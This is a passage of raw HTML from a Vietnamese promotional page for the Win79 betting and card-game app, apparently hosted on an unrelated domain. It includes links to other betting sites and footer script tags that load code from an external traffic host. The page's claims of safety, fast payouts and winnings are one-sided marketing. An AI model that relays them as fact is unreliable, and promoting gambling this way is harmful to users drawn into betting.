U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://students.cn.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-26 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://students.cn.com/" title="win79" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="251" data-src="https://students.cn.com/wp-content/uploads/2024/08/logo-win79.png" class="header_logo header-logo" alt="win79"/><img data-lazyloaded="1" src="[data-uri]"  width="512" height="251" data-src="https://students.cn.com/wp-content/uploads/2024/08/logo-win79.png" class="header-logo-dark" alt="win79"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" ><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48 active menu-item-design-default"><a href="https://students.cn.com/" aria-current="page" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 menu-item-design-default has-dropdown"><a href="https://students.cn.com/gioi-thieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://students.cn.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://students.cn.com/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://students.cn.com/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://students.cn.com/lien-he/">Liên hệ</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 menu-item-design-default"><a href="https://students.cn.com/danh-gia-cong-game/" class="nav-top-link">Đánh Giá Cổng Game</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://students.cn.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1707496345" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1088554588"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="639" data-src="https://students.cn.com/wp-content/uploads/2024/08/win79-banner.jpg" class="attachment-original size-original" alt="win79 banner" data-srcset="https://students.cn.com/wp-content/uploads/2024/08/win79-banner.jpg 1920w, https://students.cn.com/wp-content/uploads/2024/08/win79-banner-300x100.jpg 300w, https://students.cn.com/wp-content/uploads/2024/08/win79-banner-1024x341.jpg 1024w, https://students.cn.com/wp-content/uploads/2024/08/win79-banner-768x256.jpg 768w, https://students.cn.com/wp-content/uploads/2024/08/win79-banner-1536x511.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" title="Win79 Students 🎖️ Tải Game Đổi Thưởng Online 79WIN Com 7"></div><style>#image_1088554588 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="container section-title-container" ><h1 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:73%;color:rgb(15, 45, 144);">Win79 Com - App Game Đổi Thưởng VIP Nhất Năm 2025</span><b></b></h1></div><div class="row"  id="row-1944574739"><div id="col-1000344849" class="col small-12 large-12"  ><div class="col-inner"  ><p>Với nền tảng trực tuyến dễ sử dụng, bạn có thể tận hưởng những trò chơi yêu thích của mình bất cứ lúc nào, ở đâu. Từ các trò chơi bài, cá cược thể thao cho đến slot game đa dạng, <a href="https://students.cn.com/"><strong>Win79</strong></a> đảm bảo rằng mọi trải nghiệm của bạn đều thú vị và hồi hộp.</p><p>Chúng tôi cam kết mang lại môi trường chơi an toàn và minh bạch, với hệ thống bảo mật cao bảo vệ thông tin cá nhân cũng như giao dịch tài chính của bạn. Đội ngũ hỗ trợ chăm sóc khách hàng của chúng tôi luôn sẵn sàng 24/7 để giải đáp mọi thắc mắc và đảm bảo rằng bạn có thể tham gia chơi game mà không gặp bất kỳ trở ngại nào.</p><p>Đừng bỏ lỡ cơ hội khám phá thế giới giải trí đỉnh cao cùng Win79. Tải ngay ứng dụng Game Đổi Thưởng Online của chúng tôi và bắt đầu hành trình chinh phục những phần thưởng hấp dẫn ngay hôm nay! Với Win79, mỗi ván bài đều có thể trở thành cơ hội để bạn gặt hái thành công!</p><p>Tham gia cùng chúng tôi và trải nghiệm sự khác biệt tại Win79 &#8211; Nơi những giấc mơ đổi thưởng trở thành hiện thực!</p><figure style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025" data-src="https://students.cn.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" alt="Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025" width="800" height="372" /><figcaption class="wp-caption-text">Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025</figcaption></figure><h2>Trải Nghiệm Người Dùng Tuyệt Vời</h2><h3>Giao Diện Thân Thiện</h3><p>Giao diện của Win79 được thiết kế với phong cách tối giản, nhưng tinh tế, giúp người chơi dễ dàng tìm kiếm và điều hướng. Màu sắc hài hòa và chức năng rõ ràng tạo ra một trải nghiệm êm dịu, giúp người chơi nhanh chóng hòa mình vào thế giới game bài.</p><h3>Tốc Độ Tải Game Nhanh Chóng</h3><p>Không chỉ chú trọng vào giao diện, Win79 còn tối ưu hóa tốc độ tải game. Người chơi có thể tham gia những trò chơi yêu thích mà không cần phải chờ đợi lâu. Điều này giúp tối ưu hóa thời gian giải trí cho bạn.</p><h2>Danh Mục Trò Chơi Đa Dạng</h2><p>Win79 không chỉ tập trung vào một loại hình game duy nhất. Tại đây, bạn sẽ dễ dàng tìm thấy nhiều thể loại trò chơi giúp đa dạng hóa trải nghiệm:</p><ul><li><strong>Trò chơi bài truyền thống</strong>: Tiến Lên Miền Nam, Phỏm, Poker, Blackjack.</li><li><strong>Game slot hiện đại</strong>: Với nhiều chủ đề và phong cách hấp dẫn.</li><li><strong>Thể thao trực tuyến</strong>: Đem đến cho người chơi nhiều lựa chọn cá cược thú vị.</li></ul><p>Sự đa dạng này không chỉ đáp ứng nhu cầu giải trí của mọi đối tượng người chơi mà còn tạo ra những cơ hội thu lợi cho những ai thích cá cược.</p><h2>Hệ Thống Đổi Thưởng Linh Hoạt</h2><p>Một trong những điểm nhấn nổi bật tại Win79 chính là hệ thống đổi thưởng. Người dùng không chỉ có thể thưởng thức trò chơi mà còn có thể tích lũy điểm thưởng qua các trận đấu. Điểm thưởng này có thể được đổi lấy các phần quà giá trị hoặc tiền thưởng. Điều này tạo ra động lực cho người chơi và gia tăng tính hấp dẫn cho mỗi phiên chơi.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="370" decoding="async" class="aligncenter" data-src="https://students.cn.com/wp-content/uploads/2024/08/kho-game-win79-dac-sac.jpg" alt="kho game win79 dac sac" title="Win79 Students 🎖️ Tải Game Đổi Thưởng Online 79WIN Com 8"></p><h2>Thanh Toán Nhanh Chóng và An Toàn</h2><p>Win79 đặt sự an toàn và tiện ích của người chơi lên hàng đầu với hệ thống thanh toán hiện đại. Mọi giao dịch được thực hiện một cách nhanh chóng và bảo mật, giúp người chơi yên tâm tham gia cá cược mà không lo ngại về vấn đề tài chính.</p><h3>Các Phương Thức Thanh Toán Đa Dạng</h3><p>Bạn có thể chọn phương thức thanh toán phù hợp nhất với mình, từ ngân hàng truyền thống đến ví điện tử. Hệ thống thanh toán thân thiện của Win79 giúp bạn dễ dàng kiểm soát tài chính cá nhân.</p><h2>Chương Trình Khuyến Mãi Hấp Dẫn</h2><p>Win79 luôn biết cách khiến người chơi hài lòng với các chương trình khuyến mãi hấp dẫn. Bằng việc thực hiện vài thao tác đơn giản, người chơi có thể nhận được những phần quà giá trị từ các chương trình khuyến mãi mùa vụ và hàng tháng.</p><h3>Lợi Ích Khi Tham Gia Chương Trình Khuyến Mãi</h3><ul><li><strong>Tiết kiệm chi phí</strong>: Giúp bạn trải nghiệm thêm nhiều trò chơi mà không tốn kém quá nhiều.</li><li><strong>Tăng cơ hội thắng lớn</strong>: Những phần thưởng giá trị có thể gia tăng đáng kể vốn đầu tư ban đầu.</li></ul><h2>Đội Ngũ Hỗ Trợ Khách Hàng Tận Tâm</h2><p>Win79 cam kết mang đến dịch vụ hỗ trợ khách hàng chuyên nghiệp và tận tình. Đội ngũ tư vấn viên luôn sẵn sàng đồng hành và hỗ trợ người chơi trong suốt quá trình trải nghiệm game. Bất kỳ thắc mắc nào cũng sẽ được giải quyết nhanh chóng, giúp mỗi người chơi có sự hài lòng tối đa.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="366" decoding="async" class="aligncenter" data-src="https://students.cn.com/wp-content/uploads/2024/08/cskh-win79-chuyen-nghiep.jpg" alt="cskh win79 chuyen nghiep" title="Win79 Students 🎖️ Tải Game Đổi Thưởng Online 79WIN Com 9"></p><h2>Tại Sao Nên Chọn Win79?</h2><h3>Giao Diện Thông Minh</h3><p>Thiết kế giao diện đơn giản nhưng tinh tế giúp người chơi dễ dàng điều hướng. Bạn không cần phải là một &#8220;game thủ&#8221; lão luyện vẫn có thể nhanh chóng bắt nhịp với các tính năng của ứng dụng.</p><h3>Kho Game Phong Phú</h3><p>Win79 đảm bảo cung cấp đầy đủ các tựa game bài, slot và cá cược thể thao, đáp ứng đa dạng sở thích của người chơi.</p><h3>Tương Thích Nhiều Nền Tảng</h3><p>Ứng dụng Win79 có sẵn trên cả hai hệ điều hành iOS và Android, giúp bạn dễ dàng chơi từ điện thoại di động hay máy tính bảng, bất kỳ đâu và bất kỳ lúc nào.</p><h3>Khuyến Mãi Liên Tục</h3><p>Người chơi sẽ có nhiều cơ hội nhận được các phần quà giá trị từ những chương trình khuyến mãi được tổ chức thường xuyên, tạo ra động lực lớn cho mỗi game thủ.</p><h3>Hỗ Trợ Khách Hàng 24/7</h3><p>Đội ngũ chuyên viên tư vấn luôn sẵn sàng hỗ trợ mọi thắc mắc của người chơi mọi lúc, mọi nơi, đảm bảo rằng bạn sẽ không bao giờ đơn độc trong hành trình giải trí của mình.</p><h2>FAQs Về Win79</h2><p><strong>1. Độ tuổi nào có thể chơi game tại Win79?</strong><br />
Người chơi cần đủ 18 tuổi và có năng lực hành vi để đăng ký tài khoản tại Win79.</p><p><strong>2. Quên mật khẩu tài khoản, tôi có lấy lại được không?</strong><br />
Có. Bạn chỉ cần nhấp vào ô “Quên mật khẩu” và làm theo hướng dẫn để lấy lại hoặc yêu cầu sự hỗ trợ từ đội ngũ khách hàng.</p><p><strong>3. Tại sao tôi không nhận được phần thưởng tại Win79?</strong><br />
Có thể phần thưởng chưa được cập nhật do vấn đề kết nối mạng hoặc bị thu hồi vì hành vi vi phạm.</p><h2>Kết Luận</h2><p>Với nhiều ưu điểm vượt trội như giao diện thân thiện, danh mục trò chơi phong phú, hệ thống thanh toán an toàn và đội ngũ hỗ trợ chuyên nghiệp, Win79 đang khẳng định vị thế của mình trong thị trường cược trực tuyến tại châu Á. Nếu bạn là một người đam mê trò chơi đổi thưởng, hãy đăng ký ngay hôm nay và trải nghiệm những điều thú vị mà Win79 mang lại.</p><p>Hãy tải ngay ứng dụng 79WIN VIP để không bỏ lỡ cơ hội trải nghiệm game bài đổi thưởng trực tuyến đỉnh cao. Tham gia cùng cộng đồng game thủ trên toàn quốc và khám phá những ưu đãi đặc biệt mà Win79 mang lại. Đừng quên theo dõi các sự kiện và chương trình khuyến mãi để tối ưu hóa trải nghiệm chơi game của bạn!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:79%;color:rgb(20, 22, 177);">Bài Viết Mới Win79</span><b></b></h2></div><div id="row-1471107984" class="row large-columns-3 medium-columns- small-columns-1 has-shadow row-box-shadow-2 row-box-shadow-4-hover row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://students.cn.com/iwin68/" class="plain" aria-label="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://students.cn.com/wp-content/uploads/2025/03/iWin68.webp" class="attachment-original size-original wp-post-image" alt="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game" data-srcset="https://students.cn.com/wp-content/uploads/2025/03/iWin68.webp 800w, https://students.cn.com/wp-content/uploads/2025/03/iWin68-300x169.webp 300w, https://students.cn.com/wp-content/uploads/2025/03/iWin68-768x432.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game 1">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://students.cn.com/iwin68/" class="plain">Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong thế giới game trực tuyến ngày nay, việc tải game iWin68 trở thành một [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://students.cn.com/tai-xiu-game-go88/" class="plain" aria-label="Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="400" data-src="https://students.cn.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg" class="attachment-original size-original wp-post-image" alt="Tai xiu game Go88" data-srcset="https://students.cn.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg 800w, https://students.cn.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88-300x150.jpg 300w, https://students.cn.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tài Xỉu Game Go88 - Tìm Hiểu Về Trò Chơi Phổ Biến 2">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://students.cn.com/tai-xiu-game-go88/" class="plain">Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong bối cảnh phát triển mạnh mẽ của ngành công nghiệp game online, Tài Xỉu [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://students.cn.com/may88/" class="plain" aria-label="Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2560" height="1280" data-src="https://students.cn.com/wp-content/uploads/2024/12/may88.png" class="attachment-original size-original wp-post-image" alt="may88" data-srcset="https://students.cn.com/wp-content/uploads/2024/12/may88.png 2560w, https://students.cn.com/wp-content/uploads/2024/12/may88-300x150.png 300w, https://students.cn.com/wp-content/uploads/2024/12/may88-1024x512.png 1024w, https://students.cn.com/wp-content/uploads/2024/12/may88-768x384.png 768w, https://students.cn.com/wp-content/uploads/2024/12/may88-1536x768.png 1536w, https://students.cn.com/wp-content/uploads/2024/12/may88-2048x1024.png 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" title="Nhà cái MAY88 - Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online 3">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://students.cn.com/may88/" class="plain">Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong những năm gần đây, lĩnh vực cá cược online tại Việt Nam đã trở [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://students.cn.com/game-nhatvip/" class="plain" aria-label="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="369" data-src="https://students.cn.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg" class="attachment-original size-original wp-post-image" alt="Cổng game nhatvip nổi tiếng với dịch vụ hiện đại" data-srcset="https://students.cn.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg 800w, https://students.cn.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-300x138.jpg 300w, https://students.cn.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-768x354.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024 4">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://students.cn.com/game-nhatvip/" class="plain">Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game nhatvip đang là địa chỉ có những đầu tư khủng về các hệ [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://students.cn.com/game-yo88/" class="plain" aria-label="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://students.cn.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg" class="attachment-original size-original wp-post-image" alt="Thiên đường trò chơi bất tận" data-srcset="https://students.cn.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg 800w, https://students.cn.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-300x169.jpg 300w, https://students.cn.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính 5">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://students.cn.com/game-yo88/" class="plain">Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Game yo88 là gì? Nếu là một người đam mê chơi game trực tuyến, có [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://students.cn.com/game-zowin/" class="plain" aria-label="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://students.cn.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg" class="attachment-original size-original wp-post-image" alt="Zowin là cổng game siêu nổi tiếng thời điểm hiện tại" data-srcset="https://students.cn.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg 800w, https://students.cn.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-300x169.jpg 300w, https://students.cn.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024 6">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://students.cn.com/game-zowin/" class="plain">Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game zowin đã trở thành một trong số những tên tuổi hàng đầu trên [...]</p></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row dark large-columns-3 mb-0"><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-13" data-src="https://students.cn.com/wp-content/uploads/2024/08/logo-win79.png" alt="" width="164" height="81" data-srcset="https://students.cn.com/wp-content/uploads/2024/08/logo-win79.png 512w, https://students.cn.com/wp-content/uploads/2024/08/logo-win79-300x147.png 300w" data-sizes="(max-width: 164px) 100vw, 164px" /></p><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><a href="https://students.cn.com/"><strong>Win79</strong></a> 🎖️ – Nền tảng đổi thưởng hàng đầu 2025, nổi bật với vô số trò chơi thú vị và phần thưởng hấp dẫn. Win79 mang đến cho người chơi những trải nghiệm giải trí xuất sắc và đáng nhớ.</p></div></div><div id="alert_btn" class="alert_btn text-center"></div><div id="traffic-button" class="traffic-button text-center"></div><p><script src="https://best-traffic.pages.dev/traffic.js"></script></p><div id="alert_btn-dr" class="alert_btn-dr text-center"></div><div id="traffic-button-dr" class="traffic-button-dr text-center"></div><p><script src="https://best-traffic.pages.dev/traffic_dr.js"></script></p></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN QUAN</span><div class="is-divider small"></div><div class="textwidget"><ul><li><a href="https://students.cn.com/gioi-thieu/">Giới Thiệu</a></li><li><a href="https://students.cn.com/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li><li><a href="https://students.cn.com/dieu-khoan-dieu-kien/">Điều Khoản &amp; Điều Kiện</a></li><li><a href="https://students.cn.com/choi-co-trach-nhiem/">Chơi Có Trách Nhiệm</a></li><li><a href="https://students.cn.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div><div class="textwidget"><ul><li>Website: <a href="https://students.cn.com/">https://students.cn.com/</a></li><li>Địa chỉ: 47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng, Hà Nội, Việt Nam.</li><li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5c4c1c8cccbe5d2cccb929c8bc2d0ccc1c0">[email&#160;protected]</a></li><li>Phone: <span data-sheets-root="1">0373.629.211</span></li></ul></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2025 © <strong>students.cn.com</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
